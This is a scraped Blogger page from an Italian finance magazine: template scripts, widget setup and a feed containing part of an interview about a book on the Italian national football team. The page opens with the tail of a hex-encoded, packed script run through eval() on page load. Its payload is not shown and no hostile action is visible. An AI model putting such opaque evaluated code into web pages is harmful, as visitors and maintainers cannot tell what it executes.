3\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6h3TZXUTuqiEF1lAJ7rdWNunRT4A:1768900012435';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1862862525391131302','//www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html','1862862525391131302');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1862862525391131302', 'title': 'FINANZA \x26amp; BUSINESS', 'url': 'https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html', 'canonicalUrl': 'https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html', 'homepageUrl': 'https://www.finanzaebusiness.it/', 'searchUrl': 'https://www.finanzaebusiness.it/search', 'canonicalHomepageUrl': 'https://www.finanzaebusiness.it/', 'blogspotFaviconUrl': 'https://www.finanzaebusiness.it/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FINANZA \x26amp; BUSINESS - Atom\x22 href\x3d\x22https://www.finanzaebusiness.it/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22FINANZA \x26amp; BUSINESS - RSS\x22 href\x3d\x22https://www.finanzaebusiness.it/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FINANZA \x26amp; BUSINESS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1862862525391131302/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FINANZA \x26amp; BUSINESS - Atom\x22 href\x3d\x22https://www.finanzaebusiness.it/feeds/9024644524548156665/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Continua a leggere', 'pageType': 'item', 'postId': '9024644524548156665', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/s72-c/DonnaEconomia_cover_web.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/s640/DonnaEconomia_cover_web.jpg', 'pageName': 'Donna economia:  dalla crisi a una nuova stagione di speranza', 'pageTitle': 'FINANZA \x26amp; BUSINESS: Donna economia:  dalla crisi a una nuova stagione di speranza'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Donna economia:  dalla crisi a una nuova stagione di speranza', 'description': '       Donna fa pensare a: relazione, amica, ambiente, casa, pianeta. Immaginiamo un\x27economia rispettosa e amica della Terra e di tutti gli ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgWWTJ4zmsUhSR0fo7O-VdtQUt0FLqe4DVOeOTdR0q8Mb0Mm40t8Sl3pZOvQuWvfqf6xAQ-wY8urVk7SVNK0LAo85OnIDB9llBFQIAXyHPAv3QkeTrrIW2p8_FlyluQUYWT16x6w2TjkI/s640/DonnaEconomia_cover_web.jpg', 'url': 'https://www.finanzaebusiness.it/2020/05/donna-economia-dalla-crisi-una-nuova.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9024644524548156665}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/279375648-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Invio in corso...', 'contactFormMessageSentMsg': 'Il messaggio \xe8 stato inviato.', 'contactFormMessageNotSentMsg': 'Impossibile inviare il messaggio. Riprova pi\xf9 tardi.', 'contactFormInvalidEmailMsg': '\xc8 necessario un indirizzo email valido.', 'contactFormEmptyMessageMsg': 'Il campo del messaggio non pu\xf2 essere vuoto.', 'title': 'Modulo di contatto', 'blogId': '1862862525391131302', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Messaggio', 'contactFormSendMsg': 'Invia', 'contactFormToken': 'AOuZoY4ID1BHh6D76v5h8wbQotO1LCKn0w:1768900012436', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer3', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.finanzaebusiness.it/feeds/posts/default/-/zanichelli?alt=json-in-script&max-results=3&callback=jQuery1110033786232033253527_1768900011525&_=1768900011526
body_size: 5160
content:
// API callback
jQuery1110033786232033253527_1768900011525({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1862862525391131302"},"updated":{"$t":"2026-01-11T10:40:58.740+01:00"},"category":[{"term":"economia"},{"term":"walter moladori"},{"term":"sdl centrostudi"},{"term":"banche"},{"term":"finanza"},{"term":"business"},{"term":"investimenti"},{"term":"lavoro"},{"term":"impresa"},{"term":"università popolare milano"},{"term":"serafino di loreto"},{"term":"equitalia"},{"term":"pmi"},{"term":"stefano pigolotti"},{"term":"università"},{"term":"eventi"},{"term":"libri"},{"term":"news"},{"term":"interior design"},{"term":"pir"},{"term":"skills empowerment"},{"term":"anatocismo"},{"term":"api torino"},{"term":"biagio riccio"},{"term":"bitcoin"},{"term":"corsi"},{"term":"innovazione"},{"term":"laurea"},{"term":"risparmio"},{"term":"sdlcentrostudi"},{"term":"ai"},{"term":"anatocismo bancario"},{"term":"app"},{"term":"assicurazioni"},{"term":"automotive"},{"term":"banca"},{"term":"bce"},{"term":"blockchain"},{"term":"business intelligence"},{"term":"donne"},{"term":"fintech"},{"term":"fisco"},{"term":"madagascar"},{"term":"mutui"},{"term":"recent"},{"term":"sicurezza"},{"term":"startup"},{"term":"2020"},{"term":"Davide Prontera"},{"term":"Eredità"},{"term":"Lucio Dalla"},{"term":"Mario Draghi"},{"term":"aldo giovannetto"},{"term":"alibaba"},{"term":"amazon"},{"term":"anatocismo bancari"},{"term":"arredare moderno"},{"term":"bail in"},{"term":"banca etruria"},{"term":"banchee"},{"term":"biagio riccio. sdl centrostudi"},{"term":"big data"},{"term":"bioarchitettura"},{"term":"brexit"},{"term":"calcio"},{"term":"candiolo"},{"term":"cina"},{"term":"colore"},{"term":"comunicazione"},{"term":"consob"},{"term":"convenzioni"},{"term":"coronavirus"},{"term":"corsi di interior design"},{"term":"cottarelli"},{"term":"covid"},{"term":"cromology"},{"term":"cultura"},{"term":"cybercrime"},{"term":"di maio"},{"term":"diritto"},{"term":"dubai."},{"term":"ecommerce"},{"term":"econometria"},{"term":"enel"},{"term":"energia"},{"term":"ester aldighieri"},{"term":"ferpi"},{"term":"fiera"},{"term":"fiscali"},{"term":"francoforte"},{"term":"genere"},{"term":"governo"},{"term":"hal allergy"},{"term":"immobiliare"},{"term":"imprese"},{"term":"industria"},{"term":"industria4.0"},{"term":"investire in pir"},{"term":"legno"},{"term":"manager"},{"term":"meccatronica"},{"term":"mi"},{"term":"milano"},{"term":"mps"},{"term":"online teledidattica"},{"term":"pavimenti in resina"},{"term":"piani individuali di risparmio"},{"term":"politecnico"},{"term":"portolan"},{"term":"prestito"},{"term":"previdenza"},{"term":"psicologia"},{"term":"rivista"},{"term":"robotica"},{"term":"roma"},{"term":"russia"},{"term":"satispay"},{"term":"shopping"},{"term":"sivit"},{"term":"spazio"},{"term":"statistica"},{"term":"stefano pignoli"},{"term":"successione"},{"term":"tfr"},{"term":"torino"},{"term":"toscana"},{"term":"truffe"},{"term":"trust"},{"term":"turismo"},{"term":"ugl"},{"term":"unicredit"},{"term":"unimpresa"},{"term":"unsic"},{"term":"usura"},{"term":"viaggi"},{"term":"vino"},{"term":"vittorio sgarbi"},{"term":"wal"},{"term":"walter molatori"},{"term":"zanichelli"}],"title":{"type":"text","$t":"FINANZA \u0026amp; BUSINESS"},"subtitle":{"type":"html","$t":"Rivista di economia, impresa 4.0, innovazione, internazionalizzazione, nuovi mercati, banche e risparmio gestito"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.finanzaebusiness.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1862862525391131302\/posts\/default\/-\/zanichelli?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.finanzaebusiness.it\/search\/label\/zanichelli"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"soltec"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02138293732938442818"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1862862525391131302.post-3150945558518617865"},"published":{"$t":"2020-04-18T08:14:00.000+02:00"},"updated":{"$t":"2020-04-20T08:17:42.039+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"calcio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"libri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zanichelli"}],"title":{"type":"text","$t":"STORIE DEL CALCIO: VIAGGIO NELLA STORIA DELLA NAZIONALE ITALIANA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAbbiamo intervistato Alberto Zanichelli, autore del  libro \u0026nbsp;“\u003Ca href=\"https:\/\/www.amazon.it\/STORIE-DEL-CALCIO-Nazionale-italiana-ebook\/dp\/B085W8NTBJ\/ref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;dchild=1\u0026amp;keywords=storie+del+calcio+zanichelli\u0026amp;qid=1586456818\u0026amp;s=books\u0026amp;sr=1-1\"\u003EStorie del Calcio\u003C\/a\u003E” che\u0026nbsp;ci accompagna in un viaggio lungo un secolo nella storia del calcio italiano, attraverso la Nazionale\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.it\/STORIE-DEL-CALCIO-Nazionale-italiana-ebook\/dp\/B085W8NTBJ\/ref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;dchild=1\u0026amp;keywords=storie+del+calcio+zanichelli\u0026amp;qid=1586456818\u0026amp;s=books\u0026amp;sr=1-1\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"500\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiATIV3u9hN8f45dnUiknSwUq5qNrCb0ILI8xXCNUBsxmAjiDVRsOommB6kUw839oOcADEkiUsljmJS_9BSk1x_gFAufnavZscjMKQQT1Qw8HUc_nETfZ1SDMwZyaT65n9aNJxj2iDjkA\/s640\/calcio-storia-zaichelli.jpg\" width=\"750\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIl libro (\u003Ca href=\"http:\/\/web.quotidianopiemontese.it\/spazioaperto\/2020\/04\/09\/storie-del-calcio-libro-alberto-zanichelli-ordinabile-amazon\/#.Xp07bK1aajQ\" target=\"_blank\"\u003E\u003Cb\u003Equi la recensione su Quotidiano Nazionale\u003C\/b\u003E\u003C\/a\u003E) è stato scritto attingendo ai ricordi personali dell’autore, appassionato di sport da unavita, ampliati e impreziositi da ricerche sulla storia della Nazionale italiana di calcio.\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: bold; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: bold; text-align: justify;\"\u003E\n\u003Cb\u003ECome è nata la passione per il calcio? C'è un episodio che ricorda che l'ha entusiasmata da ragazzo?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.it\/STORIE-DEL-CALCIO-Nazionale-italiana-ebook\/dp\/B085W8NTBJ\/ref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;dchild=1\u0026amp;keywords=storie+del+calcio+zanichelli\u0026amp;qid=1586456818\u0026amp;s=books\u0026amp;sr=1-1\" imageanchor=\"1\" rel=\"nofollow\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj3ZHwtYzA119Nqs0eal0okqSqa7oM7BAGAJ0DYhhxV45DrDJQUmJ9phHlPsMAsnESy87Z4PzKpDMaCaG4rQBOyK8xpVcCILXyn8amvlvq9VdaMKVt4ZFVuGr6rCCQ6w-fknN0YqyCjy8\/s640\/storie-calcio.jpg\" width=\"400\" \/\u003E\u003C\/a\u003ELa passione per il calcio è nata da bambino, quando mio padre mi parlava del Parma con una certa dose di nostalgia, visto che all’epoca vivevamo in Liguria. Ricordo inoltre che ho imparato a leggere proprio con le cronache delle partite sui giornali. Un episodio che mi ha entusiasmato è stata la mia prima partita da spettatore allo stadio di Lucca. Un Lucchese-Parma di Serie B che ha dato il là al mio interesse per il calcio.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cb\u003EDove si documentava all'epoca per tenersi informato?\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCerto non è come oggi. Internet era di là da venire e il monopolio Rai non aiutava. Per fortuna in Italia esistono 3 quotidiani sportivi, anzi all’epoca erano quattro, poi la radio con ‘Tutto il calcio minuto per minuto’ un programma storico, tuttora attivo dopo sessant’anni.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEra un collezionatore di figurine?\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EQuali sono gli albi che ricorda con più trasporto?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi, collezionavo le figurine, come molti della mia generazione. Ricordo le prime raccolte della Panini, quando le figurine si attaccavano ancora con la colla. Il mio primo ricordo in questo senso è l’album dei Mondiali 1962, i primi a cui ho in qualche modo assistito.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQual è secondo lei il gol più bello nella storia del calcio? Nel libro se ne parla?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDi gol belli ce ne sono tanti. A mio modo di vedere però premierei un gol di Van Basten agli europei del 1988, nella finale contro l’URSS. Quanto a quelli che descrivo nel libro, la mia preferenza va a Carlos Alberto e al suo gol del 4-1 nella finale del 1970, purtroppo contro l’Italia.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cb\u003ECi racconti alcuni aneddoti raccontati nel libro \u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuella della vittoria della Corea del Nord sull’Italia è passata alla storia come la più grave disfatta della nostra Nazionale. Non tanto per il punteggio (1-0) quanto per gli antefatti che hanno portato a questa sconfitta. Il nostro commissario tecnico Edmondo Fabbri aveva rilasciato un’intervista dove diceva ‘se non battiamo la Corea cosa ci veniamo a fare al Mondiale?’ e il suo vice Ferruccio Valcareggi aveva rincarato la dose definendo i Coreani dei ‘Ridolini’. In più l’utilizzo di Bulgarelli già dolorante e infortunatosi dopo pochi minuti, ci aveva costretti in dieci. A quel punto la disfatta era nell’aria e puntualmente è arrivata. Questo ci dice che molto spesso nel calcio la supponenza non paga, anzi viene punita duramente. E a proposito, il Brasile nel ’38 aveva già comprato i biglietti del treno per andare a Parigi a giocare la finale, prima di incontrarci. Com’è andata a finire? Alla fine, i Brasiliani ci hanno venduto i loro biglietti.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cb\u003EA parte l'Italia, c'è un ricordo di una nazionale che è passata alla storia per aver compiuto una prodezza esemplare?\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDirei che la Nazionale che più mi ha impressionato è stata quella del Brasile ai Mondiali del 1970. Sembrava venissero da un altro pianeta e d’altra parte avevano in attacco i 5 giocatori più forti dell’epoca. La superiorità che hanno dimostrato in quel mondiale non l’ho più rivista in nessun’altra squadra. E in effetti più che una prodezza esemplare hanno vinto un Mondiale che non avrebbero mai potuto perdere.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cb\u003ESi parla tanto di nazionale femminile di calcio. Potrebbe esserci in futuro un 